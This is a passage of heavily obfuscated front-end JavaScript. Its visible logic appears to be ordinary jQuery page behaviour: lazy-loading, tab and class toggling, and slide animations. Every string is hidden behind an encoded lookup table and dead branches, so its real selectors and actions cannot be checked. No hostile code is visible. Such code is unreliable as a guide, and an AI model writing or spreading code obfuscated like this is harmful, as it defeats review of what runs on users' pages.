I11i1I(iliIi1);},'I1i111':Iil1Il('‫79','2UL0'),'ilI1li':Iil1Il('‫7a','IbHX'),'IIliI':Iil1Il('‫7b','Uq(K'),'ilI1ll':Iil1Il('‫7c','2#[K'),'IlI1iI':function(l1l1ii,Il1i1I){return l1l1ii(Il1i1I);},'Iillil':Iil1Il('‫7d','aNNJ'),'l1lIli':function(Ii1iii,iIIilI){return Ii1iii(iIIilI);},'lIIiiI':function(il1l1,Ii1iil){return il1l1(Ii1iil);},'II1lil':function(Ilil1i,iili1){return Ilil1i(iili1);},'II1lii':Iil1Il('‫7e','jig&'),'lIIii1':Iil1Il('‫7f','1DeT'),'ll1i1':function(II11ii,Iil1iI){return II11ii(Iil1iI);},'IIli1i':function(II11il,iIIil1){return II11il(iIIil1);},'I1iIi1':function(IlllII,I1il1I){return IlllII(I1il1I);},'lliil1':function(II111,lI1l1I){return II111(lI1l1I);},'IIllI':function(lill11,liI1i1){return lill11(liI1i1);},'lili1':Iil1Il('‫80','2#[K'),'IllIIi':function(I11i11,I1llII){return I11i11(I1llII);},'IllIIl':Iil1Il('‮81','mM(%'),'IiiIi1':Iil1Il('‮82','wX#M'),'ii1ll':function(Iil1il,I11i1i){return Iil1il(I11i1i);},'IliI1l':Iil1Il('‫83','XbU!'),'ii1li':Iil1Il('‮84','dm(D'),'IIll1':function(l1l1iI,I1llI1){return l1l1iI!==I1llI1;},'ll1il':Iil1Il('‫85','MPcU'),'ll1li':function(I11i1l,il1il){return I11i1l===il1il;},'Illl1I':Iil1Il('‮86','IbHX'),'lliiiI':function(Il1i1i,iIIili){return Il1i1i(iIIili);},'lilil':Iil1Il('‮87','y[Mq'),'Illl11':function(Ii1iiI,Ilil1I){return Ii1iiI<Ilil1I;},'ii1lI':function(iliIiI,II11iI){return iliIiI(II11iI);},'I1ilIl':Iil1Il('‮88','boS&'),'I11iII':function(Il1i1l,Iil1ii){return Il1i1l+Iil1ii;},'I1ilIi':function(lill1I,Ii1ii1){return lill1I+Ii1ii1;},'IiiiI':Iil1Il('‫89','UYCC'),'llIlli':Iil1Il('‮8a','y[Mq'),'llIlll':Iil1Il('‮8b','U)na'),'Iiii1':Iil1Il('‫8c','WBIj'),'lIIili':Iil1Il('‮8d','aNNJ'),'IIlll':Iil1Il('‮8e','aNNJ'),'liliI':Iil1Il('‫8f','pha0'),'ll1lI':Iil1Il('‮90','4XOP'),'l1iil':Iil1Il('‫91','IbHX'),'lIIill':function(Ilil11,i1ii1){return Ilil11(i1ii1);},'I11iIi':Iil1Il('‫92','2zsM'),'I1ilII':function(il1ii,llI111){return il1ii(llI111);},'I11iIl':function(i1iIiI,IlllI1){return i1iIiI(IlllI1);},'l1iIIl':function(I1il11,lI1l11){return I1il11(lI1l11);},'iiilll':Iil1Il('‫93','aNNJ'),'lI11Il':Iil1Il('‮94','Cfh7'),'lIII1i':Iil1Il('‫95','YIrw'),'l11i11':Iil1Il('‫96','VTYn'),'IilIl1':Iil1Il('‫97','IU&#'),'lIII1l':Iil1Il('‮98','7316'),'l1iIIi':Iil1Il('‫99','Z7uK'),'l1l11I':function(II11l,II11i){return II11l(II11i);},'lilIl':Iil1Il('‮9a','mM(%'),'IilIlI':function(iI1Iii,liI1ii){return iI1Iii(liI1ii);},'iIli11':Iil1Il('‫9b','ie]u'),'Iiiii':function(lIIiIl,iI1Iil){return lIIiIl+iI1Iil;},'l11i1I':function(il1iI,i1iIii){return il1iI+i1iIii;},'IiII':function(i1iIil,liI1il){return i1iIil+liI1il;},'llIIli':Iil1Il('‫9c','2zsM'),'lIII1I':Iil1Il('‮9d','MPcU'),'illIlI':Iil1Il('‫9e','Uq(K'),'liIiI':Iil1Il('‮9f','QpEo'),'l1il1I':Iil1Il('‮a0','dm(D'),'IilIli':function(llIlIi,llIlIl){return llIlIi===llIlIl;},'li1':Iil1Il('‫a1','XbU!'),'illIl1':Iil1Il('‫a2','wX#M'),'l1il11':function(II11I,il1i1){return II11I(il1i1);},'IiI1':Iil1Il('‫a3','Z7uK'),'liI':Iil1Il('‫a4','j2qf'),'illIli':function(lIIiIi,liI1iI,iI1Il1){return lIIiIi(liI1iI,iI1Il1);},'lIII11':function(i1iIl1,i1lli1){return i1iIl1!==i1lli1;},'IiilI':Iil1Il('‫a5','FcK$'),'ii1I11':Iil1Il('‫a6','ie]u'),'lI11II':function(llIlII,IIlII){return llIlII(IIlII);},'l1llI1':Iil1Il('‮a7','0dpF'),'IillIi':function(lIIiII,i1iIlI){return lIIiII(i1iIlI);},'lii':Iil1Il('‫a8','XbU!'),'lil':function(li111,liI1lI){return li111(liI1lI);},'IlII1':Iil1Il('‮a9','VS#K'),'IiI11':Iil1Il('‫aa',']EJE'),'lli':Iil1Il('‮ab','L2JY'),'liIlI':Iil1Il('‮ac','Ueac'),'lll':Iil1Il('‫ad','QpEo'),'llli1':Iil1Il('‫ae','Q2kc'),'iIli1i':Iil1Il('‫af','*!FN'),'iI1lii':Iil1Il('‫b0','mM(%'),'IilIii':Iil1Il('‮b1','1DeT'),'iI1lil':Iil1Il('‫b2','MPcU'),'l1lIi1':Iil1Il('‫b3','r$$h'),'iIli1l':Iil1Il('‮b4','r$$h'),'i1i1II':Iil1Il('‮b5','j2qf'),'liiIIl':Iil1Il('‮b6','VTYn'),'iil1iI':Iil1Il('‫b7','2UL0'),'IlIllI':function(lIIiI1,ll1I1){return lIIiI1(ll1I1);},'il1i1I':Iil1Il('‫b8','Uq(K'),'iIII1I':Iil1Il('‫b9','Ausa'),'ilil1i':Iil1Il('‫ba','boS&'),'IlIIi':Iil1Il('‮bb','dm(D'),'lil11l':function(Ii1ili,iI1Ii1){return Ii1ili(iI1Ii1);},'i1i1Il':function(Ii1ill,llIlI1){return Ii1ill===llIlI1;},'I1lIl1':Iil1Il('‫bc','IbHX'),'lil11i':Iil1Il('‫bd','dm(D'),'IlIIl':function(iI1IiI,IIlI1){return iI1IiI(IIlI1);},'i1i1Ii':function(i1iIli,i1iIll){return i1iIli(i1iIll);},'iI11Ii':function(i1lliI,liI1l1){return i1lliI(liI1l1);},'iIII1l':Iil1Il('‮be','XbU!'),'lllil':Iil1Il('‮bf','h]fN'),'iI11Il':Iil1Il('‫c0','Z7uK'),'iIII1i':function(IllIlI,IiillI){return IllIlI+IiillI;},'illlIl':function(ili11I,li11l){return ili11I===li11l;},'i11ill':Iil1Il('‫c1','d*73'),'IIIIIi':Iil1Il('‫c2','2#[K'),'IIIIIl':function(lliiIl,li11i){return lliiIl(li11i);},'I1lIil':function(lliiIi,iiIi1I){return lliiIi(iiIi1I);},'IIIl1i':function(IllIl1,ll1Ii){return IllIl1(ll1Ii);},'liiII1':Iil1Il('‫c3','0dpF'),'IIIl1l':Iil1Il('‫c4','2UL0'),'lllll':Iil1Il('‮c5',']EJE'),'i11ili':function(ll1Il,iiIi11){return ll1Il(iiIi11);},'llllI':function(ill1II,i1llil){return ill1II(i1llil);},'lllil1':function(i1llii,l1i1I1,llIIil){return i1llii(l1i1I1,llIIil);},'iil1il':Iil1Il('‮c6','WBIj'),'ilil1I':Iil1Il('‮c7','dm(D'),'i11il1':Iil1Il('‫c8','$miM'),'ii1iiI':function(llIIii,Ii1I1i){return llIIii+Ii1I1i;},'lllilI':function(llIIlI,Ii1I1l){return llIIlI+Ii1I1l;},'ilil11':Iil1Il('‫c9','Q2kc'),'illlI1':Iil1Il('‮ca','cKt#'),'IIIl11':Iil1Il('‮cb','UYCC'),'I1lIi1':Iil1Il('‮cc','Cfh7'),'liiIIi':function(IIlIl,ili11l){return IIlIl===ili11l;},'lil11I':Iil1Il('‫cd','fMdE'),'Iliii1':Iil1Il('‮ce','d%8m'),'iIiIi':Iil1Il('‮cf','$miM'),'iil1ll':Iil1Il('‮d0','VS#K'),'iiilil':Iil1Il('‮d1','4XOP'),'iil1li':Iil1Il('‫d2',']EJE'),'lillIl':Iil1Il('‫d3','ZUqS'),'iIiIl':Iil1Il('‮d4','IU&#'),'iiilii':function(Iiilll,Iiilli){return Iiilll(Iiilli);},'li1i1i':Iil1Il('‮d5',']EJE'),'lllI1i':function(IIlIi,ili11i){return IIlIi>=ili11i;},'li1i1l':function(iiIi1l,li11I){return iiIi1l===li11I;},'II1i1':Iil1Il('‫d6','Ueac'),'lI1lll':Iil1Il('‮d7','d*73'),'iIiII':function(lliiII,iiIi1i){return lliiII(iiIi1i);},'iil1lI':Iil1Il('‮d8','Cfh7'),'iiiliI':Iil1Il('‫d9','r$$h'),'li1i1I':Iil1Il('‮da','4XOP'),'illIii':function(liI1ll,ll1II){return liI1ll(ll1II);},'l1iIII':function(IllIii,liI1li){return IllIii(liI1li);},'llI1I1':function(IllIil,ill1Ii){return IllIil+ill1Ii;},'IlIlil':Iil1Il('‮db','VS#K'),'lIli1I':function(llIIl1,ill1Il){return llIIl1(ill1Il);},'II1il':Iil1Il('‮dc',']EJE'),'lllI11':Iil1Il('‫dd','Cfh7'),'I1lIli':function(i1lll1){return i1lll1();},'II1ii':Iil1Il('‫de','L2JY'),'IIIIII':Iil1Il('‫df','r$$h'),'lillII':Iil1Il('‮e0','Uq(K'),'ii1ilI':Iil1Il('‮e1','ie]u'),'lI1ll1':function(Ii1I1I,l1i1Ii){return Ii1I1I(l1i1Ii);},'iIiI1':Iil1Il('‫e2','ie]u'),'liil1I':function(l1iI1,lliiI1){return l1iI1(lliiI1);},'i11ii1':Iil1Il('‮e3',']EJE'),'IlIliI':function(IiiI1,lilII){return IiiI1(lilII);},'l1iII1':Iil1Il('‮e4',']EJE'),'iiill1':function(IIIiI,iii1i1){return IIIiI(iii1i1);},'lIli1i':Iil1Il('‫e5','2zsM'),'IIIII1':Iil1Il('‮e6','WBIj'),'I1lIlI':Iil1Il('‮e7','mM(%'),'ii1ill':Iil1Il('‫e8','U)na'),'II1iI':Iil1Il('‮e9','mM(%'),'llI1II':function(IllIll,i1lllI){return IllIll(i1lllI);},'lIli1l':Iil1Il('‫ea','j2qf'),'lillIi':function(llIIi1,iI1IlI){return llIIi1(iI1IlI);},'illIi1':Iil1Il('‫eb','h]fN'),'ii1ili':Iil1Il('‮ec','Uq(K'),'liil1i':Iil1Il('‮ed','j2qf'),'lI1lil':Iil1Il('‮ee','IU&#'),'i1l1iI':function(l1i1Il,ill1I1){return l1i1Il(ill1I1);},'liil1l':function(l1i1II,ili111){return l1i1II(ili111);},'lI1lii':Iil1Il('‫ef','MPcU'),'Iiili1':Iil1Il('‮f0','2zsM'),'Iil1l1':function(Ii1I11,IllIli){return Ii1I11>IllIli;},'i1i11I':function(ii1Ii,ii1Il){return ii1Ii(ii1Il);},'il1iIl':Iil1Il('‫f1','Uq(K'),'iii1ii':function(l1iII,iI1Ill){return l1iII!==iI1Ill;},'il1iIi':Iil1Il('‫f2','d*73'),'iii1il':Iil1Il('‮f3','L2JY'),'II11li':function(lilI1,IIIi1){return lilI1(IIIi1);},'I1l11i':Iil1Il('‮f4','mM(%'),'iIIiiI':function(i1llli,i1llll){return i1llli(i1llll);},'liiI1i':Iil1Il('‫f5','GJLJ'),'ililIi':function(iI1Ili,llIIiI){return iI1Ili(llIIiI);},'lilIIl':Iil1Il('‮f6','d*73'),'ililIl':function(iI1111,IIIl1){return iI1111===IIIl1;},'liiI1l':Iil1Il('‫f7','dm(D'),'i1l1II':Iil1Il('‮f8','d*73'),'i1ill':function(ii1ii,Iii1){return ii1ii(Iii1);},'I1l11l':Iil1Il('‫f9','Ausa'),'lilIIi':Iil1Il('‮fa','WBIj'),'i1l1Il':Iil1Il('‮fb','fMdE'),'llIli':Iil1Il('‮fc','@XFC'),'i1i11l':Iil1Il('‫fd','2zsM'),'i1i11i':Iil1Il('‫fe','bXSg'),'II11l1':Iil1Il('‮ff','h]fN'),'Iil1lI':Iil1Il('‫100','FcK$'),'IiiliI':Iil1Il('‫101','boS&'),'iii1iI':function(I1I1lI,ii1il){return I1I1lI<ii1il;},'llIll':Iil1Il('‫102','WBIj'),'il1iII':Iil1Il('‮103','*!FN'),'iilli':Iil1Il('‮104','WBIj'),'IlllIl':function(l1iIlI,iI111I){return l1iIlI!=iI111I;},'II11lI':function(IIIlI1,i1lIiI){return IIIlI1<i1lIiI;},'lI1IIi':function(IiiIl,ii1l1l){return IiiIl+ii1l1l;},'I1l11I':function(l1lli1,IiiIi){return l1lli1+IiiIi;},'Ilil1l':function(ii1l1i,l1iIl1){return ii1l1i+l1iIl1;},'iIIiii':function(ii1iI,IIIil){return ii1iI+IIIil;},'iilll':function(IIIii,iI111i){return IIIii+iI111i;},'il1iI1':Iil1Il('‮105','7316'),'IlllIi':function(I1I1l1,iI111l){return I1I1l1(iI111l);},'iIIiil':Iil1Il('‫106','7316'),'i1l1Ii':function(i1lIii,III11i){return i1lIii(III11i);}};l1l1i1[Iil1Il('‮107','2UL0')](I1iIIi);l1l1i1[Iil1Il('‫108','$miM')]($,l1l1i1[Iil1Il('‫109','cKt#')])[Iil1Il('‫10a','YIrw')]({'effect':l1l1i1[Iil1Il('‫10b','$miM')],'skip_invisible':![],'event':l1l1i1[Iil1Il('‮10c','1DeT')],'threshold':0x1f4});l1l1i1[Iil1Il('‫10d','y[Mq')]($,l1l1i1[Iil1Il('‮10e','IU&#')])[Iil1Il('‮10f','r$$h')](function(){l1l1i1[Iil1Il('‮110','y[Mq')]($,l1l1i1[Iil1Il('‮111','2UL0')])[Iil1Il('‮112','Ausa')](l1l1i1[Iil1Il('‫113','YIrw')]);l1l1i1[Iil1Il('‫114','IbHX')]($,l1l1i1[Iil1Il('‮115','XbU!')])[Iil1Il('‫116','IU&#')](l1l1i1[Iil1Il('‮117','7*T$')]);l1l1i1[Iil1Il('‮118','WBIj')]($,l1l1i1[Iil1Il('‫119','Q2kc')])[Iil1Il('‮11a',']EJE')](l1l1i1[Iil1Il('‮11b','2#[K')]);});l1l1i1[Iil1Il('‫11c','pha0')]($,l1l1i1[Iil1Il('‮11d','FcK$')])[Iil1Il('‮11e','0dpF')](function(){l1l1i1[Iil1Il('‮11f','d*73')]($,l1l1i1[Iil1Il('‫120','aNNJ')])[Iil1Il('‮121','pha0')](l1l1i1[Iil1Il('‫122','ie]u')]);l1l1i1[Iil1Il('‮123','2zsM')]($,l1l1i1[Iil1Il('‫124','y[Mq')])[Iil1Il('‫5c','7316')](l1l1i1[Iil1Il('‫125','*!FN')]);l1l1i1[Iil1Il('‮126','y[Mq')]($,l1l1i1[Iil1Il('‫127','7316')])[Iil1Il('‮121','pha0')](l1l1i1[Iil1Il('‫128','1DeT')]);});l1l1i1[Iil1Il('‫129','fMdE')]($,document)[Iil1Il('‫12a','UYCC')](function(i1lIil){var III11l={'IiiIl1':function(llIl1i,llIl1l){return l1l1i1[Iil1Il('‮12b','1DeT')](llIl1i,llIl1l);},'lIIil1':function(IiiII,Iiil){return l1l1i1[Iil1Il('‫12c','jig&')](IiiII,Iiil);},'IIli1':l1l1i1[Iil1Il('‮12d','r$$h')],'II1liI':function(IIIli,ii1i1){return l1l1i1[Iil1Il('‮12e','ie]u')](IIIli,ii1i1);},'IlI1i1':l1l1i1[Iil1Il('‫12f','2UL0')],'l1lIl1':function(Iiii,llIl11){return l1l1i1[Iil1Il('‮130','2zsM')](Iiii,llIl11);},'IiiIlI':l1l1i1[Iil1Il('‫131','j2qf')],'Iilli1':l1l1i1[Iil1Il('‮132','UYCC')],'I1l1Il':function(IIIll,I1I1il){return l1l1i1[Iil1Il('‮133','7316')](IIIll,I1I1il);},'llIll1':l1l1i1[Iil1Il('‮134','VTYn')],'Illl1l':l1l1i1[Iil1Il('‮135','wX#M')],'Illl1i':function(l1llii,liII1){return l1l1i1[Iil1Il('‮136','ie]u')](l1llii,liII1);},'lIIiil':l1l1i1[Iil1Il('‫137','Cfh7')],'l1lIii':l1l1i1[Iil1Il('‮138','Uq(K')],'I11iI1':l1l1i1[Iil1Il('‫139','jig&')],'l1lIil':l1l1i1[Iil1Il('‮13a','aNNJ')]};if(l1l1i1[Iil1Il('‫13b','2zsM')](l1l1i1[Iil1Il('‮13c','7316')],l1l1i1[Iil1Il('‮13d','Uq(K')])){if(l1l1i1[Iil1Il('‫13e','wX#M')](l1l1i1[Iil1Il('‮13f','jig&')]($,i1lIil[Iil1Il('‮140','j2qf')])[Iil1Il('‫141','QpEo')](l1l1i1[Iil1Il('‫142','wX#M')])[Iil1Il('‫143','2zsM')],0x0)||l1l1i1[Iil1Il('‫144','GJLJ')](l1l1i1[Iil1Il('‫145','7*T$')]($,i1lIil[Iil1Il('‫146','ie]u')])[Iil1Il('‮147','GJLJ')](l1l1i1[Iil1Il('‫148','ie]u')])[Iil1Il('‮149','r$$h')],0x0)){if(l1l1i1[Iil1Il('‫14a','U)na')](l1l1i1[Iil1Il('‫14b','VS#K')],l1l1i1[Iil1Il('‮14c','@XFC')])){l1l1i1[Iil1Il('‮14d','L2JY')]($,l1l1i1[Iil1Il('‫14e','VTYn')])[Iil1Il('‮121','pha0')](l1l1i1[Iil1Il('‮14f','IU&#')]);l1l1i1[Iil1Il('‮150','GJLJ')]($,l1l1i1[Iil1Il('‫151','IU&#')])[Iil1Il('‮152','y[Mq')](l1l1i1[Iil1Il('‮153','VS#K')]);l1l1i1[Iil1Il('‮154','QpEo')]($,l1l1i1[Iil1Il('‫155','VTYn')])[Iil1Il('‫156','fMdE')](l1l1i1[Iil1Il('‫157','y[Mq')]);l1l1i1[Iil1Il('‫158','XbU!')]($,l1l1i1[Iil1Il('‮159','h]fN')])[Iil1Il('‫116','IU&#')](l1l1i1[Iil1Il('‫15a','y[Mq')]);}else{l1l1i1[Iil1Il('‫15b','7316')]($,this)[Iil1Il('‮15c','boS&')](l1l1i1[Iil1Il('‮15d','*!FN')])[Iil1Il('‫15e','d%8m')]()[Iil1Il('‫15f','h]fN')](l1l1i1[Iil1Il('‮160','0dpF')]);l1l1i1[Iil1Il('‫161','2#[K')]($,l1l1i1[Iil1Il('‫162','GJLJ')])['eq'](l1l1i1[Iil1Il('‫163','Q2kc')]($,this)[Iil1Il('‫164','aNNJ')]())[Iil1Il('‫165','XbU!')](l1l1i1[Iil1Il('‫166','L2JY')])[Iil1Il('‮167','0dpF')]()[Iil1Il('‮168','aNNJ')](l1l1i1[Iil1Il('‮169','7*T$')]);l1l1i1[Iil1Il('‫16a','Cfh7')]($,l1l1i1[Iil1Il('‫16b','2UL0')])['eq'](l1l1i1[Iil1Il('‮16c',']EJE')]($,this)[Iil1Il('‮16d','2#[K')]())[Iil1Il('‫16e','FcK$')](l1l1i1[Iil1Il('‫16f','L2JY')])[Iil1Il('‫170','FcK$')]();}}}else{if(III11l[Iil1Il('‫171','7316')](III11l[Iil1Il('‮172','boS&')]($,i1lIil[Iil1Il('‫173','WBIj')])[Iil1Il('‮174','IbHX')](III11l[Iil1Il('‮175','$miM')])[Iil1Il('‫176','Z7uK')],0x0)||III11l[Iil1Il('‮177','Uq(K')](III11l[Iil1Il('‮178','MPcU')]($,i1lIil[Iil1Il('‮179','2zsM')])[Iil1Il('‮17a','XbU!')](III11l[Iil1Il('‫17b','4XOP')])[Iil1Il('‮17c','mM(%')],0x0)){III11l[Iil1Il('‮17d','L2JY')]($,III11l[Iil1Il('‫17e','aNNJ')])[Iil1Il('‮5e','VS#K')](III11l[Iil1Il('‫17f','QpEo')]);III11l[Iil1Il('‫180','r$$h')]($,III11l[Iil1Il('‫181','d%8m')])[Iil1Il('‫182','XbU!')](III11l[Iil1Il('‮183','fMdE')]);III11l[Iil1Il('‫184','cKt#')]($,III11l[Iil1Il('‫185','dm(D')])[Iil1Il('‮186','Z7uK')](III11l[Iil1Il('‮187','Q2kc')]);III11l[Iil1Il('‫188','GJLJ')]($,III11l[Iil1Il('‮189','IbHX')])[Iil1Il('‮186','Z7uK')](III11l[Iil1Il('‫18a','2UL0')]);}}});l1l1i1[Iil1Il('‮18b','UYCC')]($,l1l1i1[Iil1Il('‫18c','U)na')])[Iil1Il('‮18d','7316')](function(){if(!l1l1i1[Iil1Il('‫18e','MPcU')]($,this)[Iil1Il('‮18f','MPcU')](l1l1i1[Iil1Il('‫190','boS&')])){l1l1i1[Iil1Il('‫191','7316')]($,this)[Iil1Il('‮192','fMdE')](l1l1i1[Iil1Il('‮193','7316')])[Iil1Il('‫194','aNNJ')]()[Iil1Il('‮195','jig&')](l1l1i1[Iil1Il('‮196','FcK$')]);l1l1i1[Iil1Il('‫197','mM(%')]($,l1l1i1[Iil1Il('‮198','VTYn')])['eq'](l1l1i1[Iil1Il('‫199','UYCC')]($,this)[Iil1Il('‮19a','r$$h')]())[Iil1Il('‮19b','7316')](l1l1i1[Iil1Il('‫19c','wX#M')])[Iil1Il('‫19d','ie]u')]()[Iil1Il('‮19e','VTYn')](l1l1i1[Iil1Il('‫19f','VS#K')]);l1l1i1[Iil1Il('‫1a0','ie]u')]($,l1l1i1[Iil1Il('‮1a1','d*73')])['eq'](l1l1i1[Iil1Il('‫1a2','boS&')]($,this)[Iil1Il('‫1a3','mM(%')]())[Iil1Il('‫1a4','ie]u')](l1l1i1[Iil1Il('‮1a5','Ueac')])[Iil1Il('‮1a6','UYCC')]();}l1l1i1[Iil1Il('‫1a7','YIrw')]($,l1l1i1[Iil1Il('‮1a8','j2qf')])[Iil1Il('‫1a9','7*T$')](l1l1i1[Iil1Il('‮1aa','jig&')]);l1l1i1[Iil1Il('‮1ab','ie]u')]($,this)[Iil1Il('‮1ac','ie]u')](l1l1i1[Iil1Il('‫1ad','FcK$')])[Iil1Il('‮1ae','L2JY')](l1l1i1[Iil1Il('‮1af','Q2kc')])[Iil1Il('‫1b0','aNNJ')](l1l1i1[Iil1Il('‫1b1','WBIj')])[Iil1Il('‫1b2','IU&#')](l1l1i1[Iil1Il('‮1b3','1DeT')]($,this)[Iil1Il('‫1b4','dm(D')](l1l1i1[Iil1Il('‮1b5','y[Mq')]));});l1l1i1[Iil1Il('‮1b6','wX#M')]($,l1l1i1[Iil1Il('‫1b7','d%8m')])[Iil1Il('‮1b8','j2qf')](function(){if(l1l1i1[Iil1Il('‮1b9','ie]u')](l1l1i1[Iil1Il('‮1ba','7316')],l1l1i1[Iil1Il('‫1bb','VTYn')])){l1l1i1[Iil1Il('‮1bc','2#[K')]($,this)[Iil1Il('‮1bd','Uq(K')](l1l1i1[Iil1Il('‫1be','Cfh7')])[Iil1Il('‮167','0dpF')]()[Iil1Il('‫1bf','Ueac')](l1l1i1[Iil1Il('‮1c0','WBIj')]);l1l1i1[Iil1Il('‮1c1','IbHX')]($,l1l1i1[Iil1Il('‫1c2','wX#M')])['eq'](l1l1i1[Iil1Il('‫1c3','fMdE')]($,this)[Iil1Il('‫1c4','ie]u')]())[Iil1Il('‮1c5','$miM')](l1l1i1[Iil1Il('‮1c6','GJLJ')])[Iil1Il('‮1c7','*!FN')]()[Iil1Il('‮1c8','4XOP')](l1l1i1[Iil1Il('‮1c9',']EJE')]);l1l1i1[Iil1Il('‮1ca','pha0')]($,this)[Iil1Il('‫1cb','Z7uK')](l1l1i1[Iil1Il('‫1cc','mM(%')])[Iil1Il('‮1cd','r$$h')](l1l1i1[Iil1Il('‫1ce','d%8m')])[Iil1Il('‫1cf','Z7uK')](l1l1i1[Iil1Il('‮1d0','L2JY')])[Iil1Il('‫1d1','h]fN')](l1l1i1[Iil1Il('‫1d2','boS&')]($,this)[Iil1Il('‮1d3','2UL0')](l1l1i1[Iil1Il('‫1d4','wX#M')]));}else{if(!l1l1i1[Iil1Il('‫1d5','fMdE')]($,this)[Iil1Il('‫1d6','d%8m')](l1l1i1[Iil1Il('‮1d7','Q2kc')])){l1l1i1[Iil1Il('‫1d8','Uq(K')]($,this)[Iil1Il('‮1d9','Z7uK')](l1l1i1[Iil1Il('‫1da','mM(%')])[Iil1Il('‮1c7','*!FN')]()[Iil1Il('‫1db','boS&')](l1l1i1[Iil1Il('‫1dc','IbHX')]);l1l1i1[Iil1Il('‫1dd','y[Mq')]($,l1l1i1[Iil1Il('‮1de','Z7uK')])['eq'](l1l1i1[Iil1Il('‫1df','bXSg')]($,this)[Iil1Il('‫1e0','@XFC')]())[Iil1Il('‮1e1','0dpF')](l1l1i1[Iil1Il('‮1e2','bXSg')])[Iil1Il('‫1e3','UYCC')]()[Iil1Il('‫15f','h]fN')](l1l1i1[Iil1Il('‫1e4','$miM')]);l1l1i1[Iil1Il('‮1e5','YIrw')]($,this)[Iil1Il('‫1e6','$miM')](l1l1i1[Iil1Il('‫1e7','Ueac')])[Iil1Il('‫1e8','mM(%')](l1l1i1[Iil1Il('‮1e9','YIrw')])[Iil1Il('‫1ea','IbHX')](l1l1i1[Iil1Il('‫1eb','r$$h')])[Iil1Il('‫1ec','2UL0')](l1l1i1[Iil1Il('‮1ed','Ausa')]($,this)[Iil1Il('‫1ee','ZUqS')](l1l1i1[Iil1Il('‫1ef','$miM')]));}l1l1i1[Iil1Il('‮1f0','VTYn')]($,l1l1i1[Iil1Il('‮1f1','@XFC')])[Iil1Il('‮1f2','Cfh7')](l1l1i1[Iil1Il('‮1f3','ie]u')]);}});l1l1i1[Iil1Il('‫1f4','bXSg')]($,l1l1i1[Iil1Il('‫1f5','GJLJ')])[Iil1Il('‫1f6','IU&#')](function(){l1l1i1[Iil1Il('‮1f7','U)na')]($,l1l1i1[Iil1Il('‫1f8','$miM')])[Iil1Il('‮1f9','d%8m')]('up');});l1l1i1[Iil1Il('‮1fa','GJLJ')]($,l1l1i1[Iil1Il('‮1fb','h]fN')])[Iil1Il('‮1fc','*!FN')](function(){l1l1i1[Iil1Il('‮1fd','r$$h')]($,l1l1i1[Iil1Il('‫1fe','dm(D')])[Iil1Il('‮168','aNNJ')](l1l1i1[Iil1Il('‫1ff','ie]u')])[Iil1Il('‮200','7*T$')](l1l1i1[Iil1Il('‫201','QpEo')]);});l1l1i1[Iil1Il('‫202','*!FN')]($,l1l1i1[Iil1Il('‮203','Q2kc')])[Iil1Il('‮204','d*73')](function(){l1l1i1[Iil1Il('‫205','$miM')]($,l1l1i1[Iil1Il('‫206','1DeT')])[Iil1Il('‫207','j2qf')](l1l1i1[Iil1Il('‫208','1DeT')])[Iil1Il('‫209','VTYn')](l1l1i1[Iil1Il('‫20a','GJLJ')]);});l1l1i1[Iil1Il('‫20b','Ausa')]($,l1l1i1[Iil1Il('‮20c','fMdE')])[Iil1Il('‮20d','FcK$')](function(){var llIl1I={'lliiii':function(i1lIl1,liIli1){return l1l1i1[Iil1Il('‮20e','1DeT')](i1lIl1,liIli1);},'IliI1i':l1l1i1[Iil1Il('‮20f','pha0')],'ll1ii':l1l1i1[Iil1Il('‮210','YIrw')],'IIli11':l1l1i1[Iil1Il('‮211','WBIj')]};if(l1l1i1[Iil1Il('‫212','mM(%')](l1l1i1[Iil1Il('‫213','QpEo')],l1l1i1[Iil1Il('‫214','L2JY')])){llIl1I[Iil1Il('‫215','2UL0')]($,llIl1I[Iil1Il('‮216','2#[K')])[Iil1Il('‫5c','7316')](llIl1I[Iil1Il('‫217','cKt#')])[Iil1Il('‮1e1','0dpF')](llIl1I[Iil1Il('‫218','bXSg')]);}else{l1l1i1[Iil1Il('‫219','dm(D')]($,l1l1i1[Iil1Il('‫21a','Ueac')])[Iil1Il('‮21b','pha0')](l1l1i1[Iil1Il('‮21c','MPcU')])[Iil1Il('‮19b','7316')](l1l1i1[Iil1Il('‫21d','IU&#')]);}});l1l1i1[Iil1Il('‮21e','ie]u')]($,l1l1i1[Iil1Il('‫21f','GJLJ')])[Iil1Il('‫220','aNNJ')](function(){var IIIlI={'lilii':function(IiiI,iIi1i){return l1l1i1[Iil1Il('‫221','MPcU')](IiiI,iIi1i);}};if(l1l1i1[Iil1Il('‫222','VTYn')](l1l1i1[Iil1Il('‫223','QpEo')],l1l1i1[Iil1Il('‫224','bXSg')])){l1l1i1[Iil1Il('‮225','bXSg')]($,l1l1i1[Iil1Il('‮226','FcK$')])[Iil1Il('‮227','YIrw')](l1l1i1[Iil1Il('‮228','FcK$')])[Iil1Il('‮229','dm(D')](l1l1i1[Iil1Il('‮22a','Uq(K')]);}else{IIIlI[Iil1Il('‮22b','ZUqS')]($,this)[Iil1Il('‫22c','7*T$')]();}});l1l1i1[Iil1Il('‮22d','XbU!')]($,l1l1i1[Iil1Il('‮22e','U)na')])[Iil1Il('‮22f','VS#K')](function(){if(l1l1i1[Iil1Il('‮230','boS&')](l1l1i1[Iil1Il('‫231','U)na')],l1l1i1[Iil1Il('‫232','UYCC')])){var II1Il=ll11iI[Iil1Il('‫233','dm(D')](',');for(var lilIlI=0x0;l1l1i1[Iil1Il('‮234','@XFC')](lilIlI,II1Il[Iil1Il('‫235','7*T$')]);lilIlI++){l1l1i1[Iil1Il('‮236','4XOP')]($,l1l1i1[Iil1Il('‫237','MPcU')])[Iil1Il('‫238','d%8m')](l1l1i1[Iil1Il('‮239','d*73')](l1l1i1[Iil1Il('‮239','d*73')](l1l1i1[Iil1Il('‫23a','mM(%')](l1l1i1[Iil1Il('‫23b','Ueac')](l1l1i1[Iil1Il('‮23c','d*73')],II1Il[lilIlI]),l1l1i1[Iil1Il('‫23d','Ausa')]),l1l1i1[Iil1Il('‫23e','2#[K')](lilIlI,0x1)),l1l1i1[Iil1Il('‮23f','Ueac')]));};}else{l1l1i1[Iil1Il('‫240','IU&#')]($,l1l1i1[Iil1Il('‮241','WBIj')])[Iil1Il('‫242','$miM')](l1l1i1[Iil1Il('‮243','Ausa')])[Iil1Il('‫244','GJLJ')](l1l1i1[Iil1Il('‫245','j2qf')]);}});l1l1i1[Iil1Il('‮246','XbU!')]($,l1l1i1[Iil1Il('‫247','VTYn')])[Iil1Il('‮248','Z7uK')](function(){if(l1l1i1[Iil1Il('‫249','Z7uK')](l1l1i1[Iil1Il('‮24a',']EJE')],l1l1i1[Iil1Il('‫24b